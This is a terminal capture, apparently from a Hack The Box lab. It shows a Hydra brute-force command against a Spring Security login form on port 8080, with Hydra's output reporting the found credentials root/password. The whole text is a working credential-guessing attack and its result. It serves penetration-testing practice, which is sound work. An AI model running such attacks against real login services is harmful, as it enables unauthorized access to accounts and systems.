 ┌─[us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-qpzy41dsfm]─[~]
└──╼ [★]$ hydra -L usernames.txt -P passwords.txt -F 10.129.215.215 -s 8080 http-post-form "/j_spring_security_check:j_usernam
e=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:C=/login:F=loginError"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-27 12:27:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1717 login tries (l:17/p:101), ~108 tries per task
[DATA] attacking http-post-form://10.129.215.215:8080/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Sub
mit=Sign+in:C=/login:F=loginError
[8080][http-post-form] host: 10.129.215.215   login: root   password: password
[STATUS] attack finished for 10.129.215.215 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-27 12:27:28